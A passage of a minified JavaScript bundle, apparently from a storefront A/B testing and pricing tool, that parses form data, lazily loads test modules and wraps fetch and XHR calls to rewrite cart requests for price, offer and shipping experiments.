te=ee;switch(te.includes("-")&&(te=te.split("-")[0]),te){case"Clarity":return new ClarityIntegration($);case"Heatmap":return new HeatmapIntegration($);case"Hotjar":return new HotjarIntegration($);case"Google":return new GaIntegration($);case"Amplitude":return new AmplitudeIntegration($);case"Heap":return new HeapIntegration($)}},initializeIntegrations=()=>{const ee=[];for(const $ of IntegrationConfig._configFileIntegrations){const te=IntegrationFactory($.name,$);te&&ee.push(te)}IntegrationConfig.INTEGRATIONS=ee},initializeIntegrations$1=Object.freeze(Object.defineProperty({__proto__:null,initializeIntegrations},Symbol.toStringTag,{value:"Module"})),index$5=Object.freeze(Object.defineProperty({__proto__:null,Integration:initializeIntegrations$1},Symbol.toStringTag,{value:"Module"}));let IntegrationConfig;const init$4=ee=>{IntegrationConfig=ee},Integration=Object.freeze(Object.defineProperty({__proto__:null,get IntegrationConfig(){return IntegrationConfig},IntegrationsManagers:index$5,init:init$4},Symbol.toStringTag,{value:"Module"})),mr=class mr extends BaseImport{};de(mr,"importPackage",async()=>Integration),de(mr,"decision",$=>!0),de(mr,"ifLoadedAsync",mr._ifLoadedAsync),de(mr,"ifLoadedSync",mr._ifLoadedSync),de(mr,"loadModule",mr._loadModule);let ImportIntegration=mr;var canNamespace,hasRequiredCanNamespace;function requireCanNamespace(){return hasRequiredCanNamespace||(hasRequiredCanNamespace=1,canNamespace={}),canNamespace}var canDeparam,hasRequiredCanDeparam;function requireCanDeparam(){if(hasRequiredCanDeparam)return canDeparam;hasRequiredCanDeparam=1;var ee=requireCanNamespace(),$=/^\d+$/,te=/([^\[\]]+)|(\[\])/g,re=/([^?#]*)(#.*)?$/,ne=/%([^0-9a-f][0-9a-f]|[0-9a-f][^0-9a-f]|[^0-9a-f][^0-9a-f])/i,ie={"#":!0,"?":!0},oe=function(fe){ie[fe.charAt(0)]===!0&&(fe=fe.substr(1)),fe=fe.replace(/\+/g," ");try{return decodeURIComponent(fe)}catch{return decodeURIComponent(fe.replace(ne,function(ye,Ie){return"%25"+Ie}))}};function se(fe){return $.test(fe)||fe==="[]"}function ue(fe){return fe}return canDeparam=ee.deparam=function(fe,ge){ge=ge||ue;var ye={},Ie,Ce;return fe&&re.test(fe)&&(Ie=fe.split("&"),Ie.forEach(function(Ue){var Ne=Ue.split("="),He=oe(Ne.shift()),Re=oe(Ne.join("=")),be=ye;if(He){Ne=He.match(te);for(var Ve=0,Xe=Ne.length-1;Ve<Xe;Ve++){var $e=Ne[Ve],Le=Ne[Ve+1],qe=se($e)&&be instanceof Array;be[$e]||(qe?be.push(se(Le)?[]:{}):be[$e]=se(Le)?[]:{}),qe?be=be[be.length-1]:be=be[$e]}Ce=Ne.pop(),se(Ce)&&be instanceof Array?be.push(ge(Re)):be[Ce]=ge(Re)}})),ye},canDeparam}var canDeparamExports=requireCanDeparam();const deparam=getDefaultExportFromCjs(canDeparamExports);var canParam={exports:{}},hasRequiredCanParam;function requireCanParam(){if(hasRequiredCanParam)return canParam.exports;hasRequiredCanParam=1;var ee=requireCanNamespace(),$=!1;function te(re,ne,ie){if(Array.isArray(ne))for(var oe=0,se=ne.length;oe<se;++oe){var ue=ne[oe],fe=typeof ue=="object",ge=fe?"["+oe+"]":"[]";te(re+ge,ue,ie)}else if(ne&&typeof ne=="object")for(var ye in ne)te(re+"["+ye+"]",ne[ye],ie);else ie(re,ne)}if(ee.param)throw new Error("You can't have two versions of can-param, check your dependencies");return canParam.exports=ee.param=function(ne){var ie=[],oe=function(ue,fe){fe=$&&fe==null?"":fe,ie.push(encodeURIComponent(ue)+"="+encodeURIComponent(fe))};for(var se in ne)(!$||typeof ne[se]<"u")&&te(se,ne[se],oe);return ie.join("&").replace(/%20/g,"+")},ee.param.setStandardsMode=function(re){$=!!re},canParam.exports}var canParamExports=requireCanParam();const param=getDefaultExportFromCjs(canParamExports),decodeUrlSearchParams=ee=>{const $={};for(const[te,re]of ee.entries())re&&($[te]=re);return $},encodeUrlSearchParams=ee=>{const $=new URLSearchParams;for(const[te,re]of Object.entries(ee))typeof re=="object"?Object.entries(re).forEach(ne=>{const ie=`${te}[${ne[0]}]`;$.set(ie,`${ne[1]}`)}):$.set(te,re);return $},decodeUrlString=ee=>deparam(ee),encodeUrlString=ee=>param(ee),IsJsonString=ee=>{try{JSON.parse(ee)}catch{return!1}return!0},decodeMultipartFormData=(ee,$)=>{const te=new TextEncoder,re=parseMultipartForm(te.encode(ee),$),ne={};for(const ie of re)ne[ie.name]=ie.data;return ne};function parseMultipartForm(ee,$){let te="",re="",ne="",ie=0,oe=[];const se=[];for(let ue=0;ue<ee.length;ue++){const fe=ee[ue],ge=ue>0?ee[ue-1]:null,ye=fe===10&&ge===13;if(fe===10||fe===13||(te+=String.fromCharCode(fe)),ie===0&&ye)$===te&&(ie=1),te="";else if(ie===1&&ye)re=te,ie=2,re.indexOf("filename")===-1&&(ie=3),te="";else if(ie===2&&ye)ne=te,ie=3,te="";else if(ie===3&&ye)ie=4,oe=[],te="";else if(ie===4){if(te.length>$.length+4&&(te=""),$===te){const Ce=oe.length-te.length,Ue=oe.slice(0,Ce-1),Ne={header:re,info:ne,part:Ue};se.push(process$1(Ne)),oe=[],te="",ie=5,re="",ne=""}else oe.push(fe);ye&&(te="")}else ie===5&&ye&&(ie=1)}return se.map(ue=>({...ue,data:ue.data.toString()}))}function process$1(ee){const $=function(ie){const oe=ie.split("="),se=oe[0].trim(),ue=JSON.parse(oe[1].trim()),fe={};return Object.defineProperty(fe,se,{value:ue,writable:!0,enumerable:!0,configurable:!0}),fe},te=ee.header.split(";"),re=te[2];let ne={};if(re){ne=$(re);const ie=ee.info.split(":")[1].trim();Object.defineProperty(ne,"type",{value:ie,writable:!0,enumerable:!0,configurable:!0})}else Object.defineProperty(ne,"name",{value:te[1].split("=")[1].replace(/"/g,""),writable:!0,enumerable:!0,configurable:!0});return Object.defineProperty(ne,"data",{value:new Uint8Array(ee.part),writable:!0,enumerable:!0,configurable:!0}),ne}const encodeMultipartFormData=(ee,$)=>{let te="";for(const[re,ne]of Object.entries(ee))if(re==="properties")for(const[ie,oe]of Object.entries(ee.properties))te+=`${$}\r
Content-Disposition: form-data; name="properties[${ie}]"\r
\r
${oe}\r
`;else te=te+`${$}\r
Content-Disposition: form-data; name="${re}"\r
\r
${ne}\r
`;return te+=`${$}--\r
`,te},encodeNestedFormObj=(ee,$,te,re)=>{let ne=$;for(const ie of re)ne=ne==null?void 0:ne[ie];if(typeof ne!="function")if(typeof ne=="object"){for(const ie in ne)ne[ie]instanceof Object?encodeNestedFormObj(ee,$,ne,[...re,ie]):ee.set(`${[...re,ie].map((oe,se)=>se===0?`${oe}`:`[${oe}]`).join("")}`,ne[ie]);return ee}else return ee.set(`${[...re].map((ie,oe)=>oe===0?`${ie}`:`[${ie}]`).join("")}`,ne),ee},encodeFormDataFromObj=ee=>{const $=[File],te=new FormData;return Object.keys(ee).forEach(re=>{const ne=[];try{if(re==="properties")for(const[oe,se]of Object.entries(ee.properties))$.some(ue=>se instanceof ue)&&ne.push({key:`properties[${oe}]`,value:se})}catch{}const ie=encodeNestedFormObj(te,JSON.parse(JSON.stringify(ee)),ee[re],[re]);if(ie)for(const oe of ne)ie.set(oe.key,oe.value);return ie}),te};class FormParser{static isLeafNode($){return this.isLeafNodeRegex.test($)}static isArrayNode($){const te=$.match(this.isArrayNodeRegex);if(!te)return!1;const re=te[2].match(this.indexRegex);let ne=0;return re&&(ne=ensureNumber(re[1])),{index:ne,thisKey:te[1],nextKey:te[3]}}static isObjectNode($){const te=$.match(this.isObjectNodeRegex);if(!te)return!1;const re=te[1],ne=te[2];return{thisKey:re,nextKey:ne}}static coerce($){try{return $===""?$:Array.isArray($)&&$.length===0?[]:(isNaN($)?typeof $=="string"&&$.toLowerCase()==="true"?$=!0:typeof $=="string"&&$.toLowerCase()=="false"&&($=!1):$=parseFloat($),$)}catch{return $}}}de(FormParser,"isLeafNodeRegex",/^([^[]+)(\[])?$/),de(FormParser,"isArrayNodeRegex",/^([^[]+)(\[\d+])(.*)?$/),de(FormParser,"isObjectNodeRegex",/^\[?([^[\]]+)]?(.*)$/),de(FormParser,"indexRegex",/(\d+)/);function decodeForm(ee){if(!ee)return{};const $={};for(const[te,re]of ee.entries())parseRow($,te,re);return $}const parseRow=(ee,$,te)=>{if(!$)return FormParser.coerce(te);if(FormParser.isLeafNode($))return ee[$]=te,ee;const re=FormParser.isArrayNode($);if(re){for((re.thisKey in ee)||(ee[re.thisKey]=[{}]);ee[re.thisKey].length-1<re.index;)ee[re.thisKey].push({});return ee[re.thisKey][re.index]=parseRow(ee[re.thisKey][re.index],re.nextKey,te),ee}const ne=FormParser.isObjectNode($);return ne?(ne.thisKey in ee||(ee[ne.thisKey]={}),ne.nextKey==="]"?ee[ne.thisKey]=te:ee[ne.thisKey]=parseRow(ee[ne.thisKey],ne.nextKey,te),ee):(ee[$]=te,ee)},formData=Object.freeze(Object.defineProperty({__proto__:null,FormParser,IsJsonString,decodeForm,decodeMultipartFormData,decodeUrlSearchParams,decodeUrlString,encodeFormDataFromObj,encodeMultipartFormData,encodeUrlSearchParams,encodeUrlString,parseMultipartForm},Symbol.toStringTag,{value:"Module"})),Or=class Or extends BaseImport{static initDecision($){const te=getPreviewedEntityState();return isPreviewState()||($.CONFIG.experiences||[]).some(re=>(!re.isPreview||te===re.id)&&re.testTypes.hasTestCampaign)}};de(Or,"importPackage",async()=>__vitePreload(()=>import("./ig_standard_1743550503642.index.BKeOZafV.js"),__vite__mapDeps([8,5]))),de(Or,"decision",$=>{const te=getPreviewedEntityState();return isPreviewState()||($._configFileExperiences||[]).some(re=>(!re.isPreview||te===re.id)&&re.testTypes.hasTestCampaign)}),de(Or,"initCallback",async($,te)=>{await buildOffers($,te),await ImportCart.maybeInit(te);const re=await ImportCart.ifLoadedAsync();re&&$.initMemCart(re.MemCartManagers.MemCart.MemCart)}),de(Or,"ifLoadedAsync",Or._ifLoadedAsync),de(Or,"ifLoadedSync",Or._ifLoadedSync);let ImportOffer=Or;async function buildOffers(ee,$){const te=hashByKey($._configFileOffers,se=>se.variationId),re=hashGroupByKey($._configFileUserInterfaces,se=>se.variationId||"na"),ne=hashGroupByKey($._configFileOfferProducts,se=>se.variationId),ie=[],oe=$.EXPERIENCES.filter(se=>se.testTypes.hasTestCampaign);for(const se of oe){const ue=se.variations||[];for(const fe of ue){const ge=fe.id,ye=te[ge];if(!ye)continue;const Ie=re[ge]||[],Ce=ne[ge]||[],Ue=ee.OfferEntities.Offer.OfferMethods.initOfferEntity(ye,Ce,{...fe,experienceId:se.id},Ie).then(Ne=>(fe.offer=Ne,Ne.experience=se,Ne.experienceShortId=shortId(se.id),Ne));ie.push(Ue)}}$.OFFERS=await Promise.all(ie)}const hr=class hr extends BaseImport{};de(hr,"importPackage",async()=>__vitePreload(()=>import("./ig_standard_1743550503642.index.CqCG8h9a.js").then($=>$.i),[])),de(hr,"decision",$=>{const te=getPreviewedEntityState();return $._configFileExperiences.some(re=>(!re.isPreview||te===re.id)&&re.testTypes.hasTestPricing)}),de(hr,"ifLoadedAsync",hr._ifLoadedAsync),de(hr,"ifLoadedSync",hr._ifLoadedSync),de(hr,"loadModule",hr._loadModule);let ImportTestPricing=hr;const Wr=class Wr extends BaseImport{};de(Wr,"importPackage",async()=>__vitePreload(()=>import("./ig_standard_1743550503642.index.Cc1j0dHG.js"),[])),de(Wr,"decision",$=>{var re;const te=getPreviewedEntityState();return $._configFileExperiences.some(ne=>(!ne.isPreview||te===ne.id)&&ne.type==="shipping")||((re=$._configFileWidgets)==null?void 0:re.some(ne=>ne.enabledSitewide))}),de(Wr,"ifLoadedAsync",Wr._ifLoadedAsync),de(Wr,"ifLoadedSync",Wr._ifLoadedSync);let ImportTestShipping=Wr;const multipartRegex=/-{2,}WebKitFormBoundary.*/,Ar=class Ar{constructor($){de(this,"type");this.type=$}_modifyLineItemOutbound($,te,re){let ne=!1;const ie=!1,oe=$,se=ImportTestPricing.ifLoadedSync();se&&({item:te,isModified:ne}=se.TestPricingManagers.Interceptor.interceptorPriceTestModifications(te,ne));const ue=ImportExperience.ifLoadedSync();ue&&({item:te,isModified:ne}=ue.ExperienceManagers.Interceptor.interceptorGenericVariationIdModification(te,ne));const fe=ImportOffer.ifLoadedSync();fe&&({item:te,isModified:ne}=fe.OfferManagers.Interceptor.interceptorOfferModifications(te,ne));const ge=ImportTestShipping.ifLoadedSync();return ge&&({item:te,isModified:ne}=ge.TestShippingManagers.Interceptor.interceptorShippingTestModifications(te,ne)),{modifiedUrl:oe||$,item:te,isModified:ne,isRedirect:ie}}getRequestBody($){let te="unknown",re,ne;if(typeof $=="string")IsJsonString($)?(te="json",ne=JSON.parse($)):multipartRegex.test($)?(te="multipart",re=$.match(multipartRegex)[0],ne=decodeMultipartFormData($,re)):(te="urlEncoded",ne=decodeUrlString($));else if($&&$.constructor&&$.constructor.name&&$.constructor.name==="URLSearchParams")ne=decodeUrlSearchParams($),te="URLSearchParams";else try{ne=decodeForm($),te="formData"}catch{}return{requestBody:ne,requestBodyType:te,multipartBoundary:re}}modifyGetOutbound($,te){}modifyGetInbound($,te){}modifyAddInbound($,te){}modifyChangeOutbound($,te){}modifyChangeInbound($,te){}modifyUpdateOutbound($,te){}modifyUpdateInbound($,te){}formatResponse($,te,re,ne){if(re)return te==="json"?JSON.stringify($):te==="multipart"&&ne?encodeMultipartFormData($,ne):te==="formData"?encodeFormDataFromObj($):te==="URLSearchParams"?encodeUrlSearchParams($):encodeUrlString($)}async handleCartGetOutbound($,te){return Promise.resolve(void 0)}async handleCartGetInbound($){try{await $.clone().json().then(async te=>{await Ar.validateCart(te,null,"handleCartGetInbound - Fetch")})}catch{}return $}static async validateCart($,te,re){await ImportCart.ifLoadedAsync(async ne=>{await ne.MemCartManagers.MemCart.validateCart($,te)})}handleCartAddOutbound($,te,re,ne){let ie=!1,oe=!1,se=$,ue=te;try{if("items"in te&&te.items!==void 0&&Array.isArray(te.items)){const fe=[];for(let ge of te.items)if(ge!=null){const ye=this._modifyLineItemOutbound($,ge,"add");ge=ye.item,ie=ie||ye.isModified,oe=oe||ye.isRedirect,se=ye.modifiedUrl,fe.push(ge)}ue={...te,items:fe}}if("id"in te){const fe=this._modifyLineItemOutbound($,te,"add");ue=fe.item,ie=ie||fe.isModified,oe=oe||fe.isRedirect,se=fe.modifiedUrl}return{modifiedUrl:se,modifiedBody:oe?ue:this.formatResponse(ue,re,ie,ne),isModified:ie,isRedirect:oe}}catch(fe){console.log("Failed to modify request",fe)}}async handleCartAddInbound($){try{Ar.DEBUG;let te=await $.clone().json();const re=ImportExperience.ifLoadedSync();return(InterceptorConfig.SHOULD_MODIFY_VD_REQUESTS||re&&re.ExperienceManagers.State.hasDiscountExperience())&&(te=await getCart()),new Response(JSON.stringify(te))}catch(te){return console.log("failed to catch response",te),new Response(null)}}async handleCartClearInbound($){try{return updateCartAttributes(IgId.id),$}catch(te){return console.log("failed to catch cart clear",te),new Response(null)}}async handleCartChangeOutbound($,te){const re=ImportCart.ifLoadedSync();if(!re)return;const ne=te.id?ensureString(te.id):void 0;let ie;if(ne?ie=re.MemCartManagers.MemCart.MemCart.getCartItem(ne):te.line&&(ie=re.MemCartManagers.MemCart.MemCart.getCartItemByLine(String(te.line))),!ie)return;const oe=re.MemCartManagers.MemCart.MemCart.cartItems.findIndex(ue=>ue.variantId===ne||ue.line===ie.line);re.MemCartManagers.MemCart.MemCart.cartItems[oe].quantity=ensureNumber(te.quantity);const se=[];for(const ue of re.MemCartManagers.MemCart.MemCart.cartItems){const fe=this._modifyLineItemOutbound($,ue,"change");if(fe.isModified){const ge={};fe.item.id?ge.id=fe.item.id:fe.item.line&&(ge.line=fe.item.line),ge.quantity=ue.quantity,ge.properties=fe.item.properties,se.push(ge)}}return await Promise.all(se.map(async ue=>{await awaitChangeCartItem(Number(ue.line),ue.properties,Number(ue.quantity),{[`${Ar.INTERCEPT_HEADER}`]:"change-map"})})),getCart()}async handleCartClearOutbound($,te){return Promise.resolve(void 0)}async handleCartUpdateOutbound($,te){return Promise.resolve(void 0)}};de(Ar,"DEBUG",!1),de(Ar,"INTERCEPT_HEADER","ig-intercept"),de(Ar,"DEBOUNCE_DELAY",5e3),de(Ar,"LAST_CART_CHANGE_EXECUTION",0);let IgInterceptor=Ar;class FetchInterceptor extends IgInterceptor{constructor(){super("fetch")}static isRequest($){return typeof $!="string"&&"url"in $&&"mode"in $}static isUrl($){return typeof $!="string"&&"href"in $&&"protocol"in $}getUrl($){if(typeof $=="string")return $;if(FetchInterceptor.isRequest($))return $.url;if(FetchInterceptor.isUrl($))return $.href}isCartGetOutbound($,te){const re=this.getUrl($);return!!(re&&["/cart.js","/cart.json"].some(ne=>re.includes(ne)))}isCartGetInbound($,te){const re=this.getUrl($);return!!(re&&["/cart.js","/cart.json"].some(ne=>re.includes(ne))&&typeof te=="object"&&te.method&&te.method.toLowerCase()==="get")}async handleCartGetOutbound($,te){return super.handleCartGetOutbound($,te)}async handleCartGetInbound($){return super.handleCartGetInbound($)}isCartAddOutbound($,te){const re=this.getUrl($);return!!(re&&["/cart/add"].some(ne=>re.includes(ne))&&typeof te=="object")}isCartAddInbound($,te){const re=this.getUrl($);return!!(re&&["/cart/add","/cart.js"].some(ne=>re.includes(ne))&&typeof te=="object"&&te.method&&te.method.toLowerCase()==="post")}handleCartAddOutbound($,te){let re=te.body;try{re===null&&(re=new URLSearchParams($.toString()))}catch{}const{requestBody:ne,requestBodyType:ie,multipartBoundary:oe}=this.getRequestBody(re),se=this.getUrl($);if(se)return super.handleCartAddOutbound(se,ne,ie,oe)}async handleCartAddInbound($){return super.handleCartAddInbound($)}isCartUpdateOutbound($,te){const re=this.getUrl($);return!!(re&&["/cart/update"].some(ne=>re.includes(ne))&&typeof te=="object")}isCartUpdateInbound($,te){return!1}async handleCartUpdateOutbound($,te){const{requestBody:re,requestBodyType:ne,multipartBoundary:ie}=this.getRequestBody(te.body),oe=this.getUrl($);if(oe)return super.handleCartUpdateOutbound(oe,re)}async handleCartUpdateInbound($){return new Response(null)}isCartClearOutbound($,te){const re=this.getUrl($);return!!(re&&["/cart/clear"].some(ne=>re.includes(ne))&&typeof te=="object")}isCartClearInbound($,te){return!1}async handleCartClearOutbound($,te){const{requestBody:re,requestBodyType:ne,multipartBoundary:ie}=this.getRequestBody(te.body),oe=this.getUrl($);if(oe)return super.handleCartClearOutbound(oe,re)}async handleCartClearInbound($){return super.handleCartClearInbound($)}isCartChangeOutbound($,te){return typeof $=="string"&&["/cart/change"].some(re=>$.includes(re))}isCartChangeInbound($,te){return typeof $=="string"&&["/cart/change"].some(re=>$.includes(re))}isCheckoutOutbound($,te){return typeof $=="string"&&["/wallets/checkouts"].some(re=>$.includes(re))}async handleCartChangeInbound($){return await getCart(),new Response(null)}async handleCartChangeOutbound($,te){const{requestBody:re,requestBodyType:ne,multipartBoundary:ie}=this.getRequestBody(te.body),oe=this.getUrl($);if(oe)return super.handleCartChangeOutbound(oe,re)}}class XhrInterceptor extends IgInterceptor{constructor(){super("xhr")}isCartGetOutbound($){return $&&typeof $=="string"&&["/cart.js","/cart.json","/cart/add"].some(te=>$.includes(te))}isCartGetInbound($,te){return!1}async handleCartGetOutbound($,te){return super.handleCartGetOutbound($,te)}async handleCartGetInbound($){var ne,ie,oe;const te=$,re=(ne=te==null?void 0:te.target)!=null&&ne.response?typeof((ie=te==null?void 0:te.target)==null?void 0:ie.response)=="object"?te.target.response:JSON.parse((oe=te==null?void 0:te.target)==null?void 0:oe.response):{};return await IgInterceptor.validateCart(re,null,"handleCartGetInbound - XHR"),$}isCartAddOutbound($){return $&&typeof $=="string"&&$.includes("/cart/add")}isCartAddInbound($){return $&&typeof $=="string"&&["/cart.js","/cart/update.js","/cart/add"].some(te=>$.includes(te))}async handleCartAddInbound($){try{IgInterceptor.DEBUG;const te=($==null?void 0:$.currentTarget)||($==null?void 0:$.target)||($==null?void 0:$.originalTarget);let re=JSON.parse(te.response);const ne=ImportExperience.ifLoadedSync();return(InterceptorConfig.SHOULD_MODIFY_VD_REQUESTS||ne&&ne.ExperienceManagers.State.hasDiscountExperience())&&(re=await getCart()),new Response(JSON.stringify(re))}catch(te){return console.log("failed to catch response",te),new Response(null)}}handleCartAddOutbound($,te){let re=te;try{re===null&&(re=new URLSearchParams($.toString()))}catch{}const{requestBody:ne,requestBodyType:ie,multipartBoundary:oe}=this.getRequestBody(re);return super.handleCartAddOutbound($,ne,ie,oe)}isCartUpdateOutbound($){return["/cart/update"].some(te=>$.includes(te))}isCartUpdateInbound($){return!1}isCheckoutOutbound($){return["/wallets/checkouts"].some(te=>$.includes(te))}async handleCartUpdateInbound($,te){return new Response(null)}async handleCartUpdateOutbound($,te){const{requestBody:re,requestBodyType:ne,multipartBoundary:ie}=this.getRequestBody(te);return super.handleCartUpdateOutbound($,re)}isCartChangeOutbound($){return["/cart/change"].some(te=>$.includes(te))}isCartChangeInbound($,te){return!1}async handleCartChangeOutbound($,te){const{requestBody:re,requestBodyType:ne,multipartBoundary:ie}=this.getRequestBody(te);return super.handleCartChangeOutbound($,re)}async handleCartChangeInbound($,te){return await getCart(),new Response(null)}isCartClearOutbound($){return["/cart/clear"].some(te=>$.includes(te))}isCartClearInbound($){return!1}async handleCartClearInbound($){return super.handleCartClearInbound($)}}const fetchInterceptor=new FetchInterceptor,xhrInterceptor=new XhrInterceptor,listenToCartEvents=()=>{var re;if(!InterceptorConfig.INTERCEPT_ATC_XHR)return;const ee=window.fetch;if(window.fetch=async function(ne,ie){let oe;if(fetchInterceptor.isCartAddOutbound(ne,ie))if(ie&&(oe=fetchInterceptor.handleCartAddOutbound(ne,ie),oe&&oe.modifiedBody&&oe.isModified&&(ie.body=oe.modifiedBody)),oe&&oe.isRedirect){if("items"in oe.modifiedBody)IgInterceptor.LAST_CART_CHANGE_EXECUTION+IgInterceptor.DEBOUNCE_DELAY<Date.now()&&(IgInterceptor.LAST_CART_CHANGE_EXECUTION=Date.now(),await awaitChangeCartItem(oe.modifiedBody.items[0].line,oe.modifiedBody.items[0].properties,oe.modifiedBody.items[0].quantity,{[`${IgInterceptor.INTERCEPT_HEADER}`]:"fetch-add"}));else if(IgInterceptor.LAST_CART_CHANGE_EXECUTION+IgInterceptor.DEBOUNCE_DELAY<Date.now()){IgInterceptor.LAST_CART_CHANGE_EXECUTION=Date.now(),await awaitChangeCartItem(oe.modifiedBody.line,oe.modifiedBody.properties,oe.modifiedBody.quantity,{[`${IgInterceptor.INTERCEPT_HEADER}`]:"fetch-add"});const se=ImportExperience.ifLoadedSync();(InterceptorConfig.SHOULD_MODIFY_VD_REQUESTS||se&&se.ExperienceManagers.State.hasDiscountExperience())&&await getCart()}return new Response("{}")}else{const se=await ee.apply(this,[ne,ie]);return InterceptorConfig.SHOULD_MODIFY_VD_REQUESTS&&await getCart(),await fetchInterceptor.handleCartAddInbound(se),se}else if(fetchInterceptor.isCartGetOutbound(ne,ie)){await fetchInterceptor.handleCartGetOutbound(ne,ie);const se=await ee.apply(this,[ne,ie]);return await fetchInterceptor.handleCartGetInbound(se),se}else if(fetchInterceptor.isCartChangeOutbound(ne,ie)){ie&&(!ie.headers||!(IgInterceptor.INTERCEPT_HEADER in ie.headers))&&InterceptorConfig.SHOULD_MODIFY_VD_REQUESTS&&await fetchInterceptor.handleCartChangeOutbound(ne,ie);const se=await ee.apply(this,[ne,ie]);return await fetchInterceptor.handleCartChangeInbound(se),se}else if(fetchInterceptor.isCartUpdateOutbound(ne,ie)){await fetchInterceptor.handleCartUpdateOutbound(ne,ie);const se=await ee.apply(this,[ne,ie]);return InterceptorConfig.SHOULD_MODIFY_VD_REQUESTS&&await getCart(),await fetchInterceptor.handleCartUpdateInbound(se),se}else if(fetchInterceptor.isCartClearOutbound(ne,ie)){await fetchInterceptor.handleCartClearOutbound(ne,ie);const se=await ee.apply(this,[ne,ie]);return await fetchInterceptor.handleCartClearInbound(se),se}return ee.apply(this,[ne,ie])},!window.XMLHttpRequest.prototype.send||!window.XMLHttpRequest.prototype.open){const ne=document.createElement("iframe");document.body.appendChild(ne),window.XMLHttpRequest=(re=ne.contentWindow)==null?void 0:re.XMLHttpRequest}const $=new Proxy(window.XMLHttpRequest.prototype.send,{async apply(ne,ie,[oe]){let se;const ue=ie._url instanceof URL?ie._url.toString():ie._url;if(xhrInterceptor.isCartAddOutbound(ue))if(se=xhrInterceptor.handleCartAddOutbound(ue,oe),se&&se.modifiedBody&&se.isModified&&(oe=se.modifiedBody),se&&se.isRedirect){if(IgInterceptor.LAST_CART_CHANGE_EXECUTION+IgInterceptor.DEBOUNCE_DELAY<Date.now()){IgInterceptor.LAST_CART_CHANGE_EXECUTION=Date.now(),await awaitChangeCartItem(se.modifiedBody.line,se.modifiedBody.properties,se.modifiedBody.quantity,{[`${IgInterceptor.INTERCEPT_HEADER}`]:"xhr-add"});const fe=ie.onloadend;ie.onloadend=async ge=>{fe==null||fe.apply(ie,[ge]),InterceptorConfig.SHOULD_MODIFY_VD_REQUESTS&&await getCart(),await xhrInterceptor.handleCartAddInbound(ge)}}return Reflect.apply(ne,ie,[])}else{const fe=ie.onloadend;return ie.onloadend=async ge=>{fe==null||fe.apply(ie,[ge]),InterceptorConfig.SHOULD_MODIFY_VD_REQUESTS&&await getCart(),await xhrInterceptor.handleCartAddInbound(ge)},Reflect.apply(ne,ie,[oe])}else if(xhrInterceptor.isCartGetOutbound(ue)){await xhrInterceptor.handleCartGetOutbound(ue,oe);const fe=ie.onloadend;return ie.onloadend=async ge=>{fe==null||fe.apply(ie,[ge]),await xhrInterceptor.handleCartGetInbound(ge)},Reflect.apply(ne,ie,[oe])}else if(xhrInterceptor.isCartChangeOutbound(ue)){await xhrInterceptor.handleCartChangeOutbound(ue,oe);const fe=ie.onloadend;return ie.onloadend=async ge=>{fe==null||fe.apply(ie,[ge]),await xhrInterceptor.handleCartChangeInbound(ue,oe)},Reflect.apply(ne,ie,[oe])}else if(xhrInterceptor.isCartUpdateOutbound(ue)){await xhrInterceptor.handleCartUpdateOutbound(ue,oe);const fe=ie.onloadend;return ie.onloadend=async ge=>{fe==null||fe.apply(ie,[ge]),InterceptorConfig.SHOULD_MODIFY_VD_REQUESTS&&await getCart()},Reflect.apply(ne,ie,[oe])}else if(xhrInterceptor.isCartClearOutbound(ue)){await xhrInterceptor.handleCartClearOutbound(ue,oe);const fe=ie.onloadend;return ie.onloadend=async ge=>{fe==null||fe.apply(ie,[ge]),await xhrInterceptor.handleCartClearInbound(ge)},Reflect.apply(ne,ie,[oe])}return Reflect.apply(ne,ie,[oe])}}),te=new Proxy(window.XMLHttpRequest.prototype.open,{apply(ne,ie,oe){return ie._url=oe[1],Reflect.apply(ne,ie,oe)}});window.XMLHttpRequest.prototype.open=te,window.XMLHttpRequest.prototype.send=$},listener=Object.freeze(Object.defineProperty({__proto__:null,listenToCartEvents},Symbol.toStringTag,{value:"Module"})),index$4=Object.freeze(Object.defineProperty({__proto__:null,FormData:formData,Listener:listener},Symbol.toStringTag,{value:"Module"}));let InterceptorConfig;const init$3=ee=>{InterceptorConfig=ee},Interceptor=Object.freeze(Object.defineProperty({__proto__:null,get InterceptorConfig(){return InterceptorConfig},InterceptorManagers:index$4,init:init$3},Symbol.toStringTag,{value:"Module"})),Kr=class Kr extends BaseImport{};de(Kr,"importPackage",async()=>Interceptor),de(Kr,"decision",$=>!0),de(Kr,"ifLoadedAsync",Kr._ifLoadedAsync),de(Kr,"ifLoadedSync",Kr._ifLoadedSync);let ImportInterceptor=Kr;const ir=class ir extends BaseImport{};de(ir,"importPackage",async()=>__vitePreload(()=>import("./ig_standard_1743550503642.index.Cpk2GKDK.js").then($=>$.cP),__vite__mapDeps([9,1,10,11]))),de(ir,"configName","WidgetConfig"),de(ir,"decision",$=>isDebugState()),de(ir,"ifLoadedAsync",ir._ifLoadedAsync),de(ir,"ifLoadedSync",ir._ifLoadedSync),de(ir,"loadModule",ir._loadModule);let ImportWidget=ir;class ReplacementHistory{constructor($,te,re,ne,ie){de(this,"action");de(this,"experience");de(this,"variation");de(this,"offer");de(this,"entity");de(this,"replacement");de(this,"elements");te?this.entity="experience":ne&&(this.entity="offer"),this.replacement=$,this.experience=te,this.variation=re,this.offer=ne,this.action=ie}setAction($){this.action=$}setElements($){this.elements=$}logReplacement($=!1){if(console.log("replacement: ",this.replacement.replace),console.log("selector: ",this.replacement.querySelectors.join(",")),$)try{const te=this.elements;if(!te&&this.replacement.skip)try{const re=document.querySelectorAll(this.replacement.querySelectors.join(","));console.log("skipped elements on page: ",re)}catch{console.log("invalid selector",this.replacement.querySelectors.join(","))}else console.log("elements on page: ",te)}catch{console.log("invalid selector: ",this.replacement.querySelectors.join(","))}}checkForConflict($){if(!$)return;const te=$.filter(re=>{var ne;return(ne=this.elements)==null?void 0:ne.find(ie=>{var oe;return(oe=re.elements)==null?void 0:oe.includes(ie)})});if(te.length){console.log("WARNING!! Might conflict with:");for(const re of te)re.experience?console.log(`(experience): '${re.experience.name}'`):re.offer&&console.log(`(offer): '${re.offer.name}'`),console.log(`selector: ${re.replacement.querySelectors.join(",")}`)}}log($=!1,te){var re;this.experience?console.log(`(experience): '${this.experience.name}'
(variation): '${(re=this.variation)==null?void 0:re.name}'
(action): '${this.action}'`):this.offer?console.log(`(offer): '${this.offer.name}'
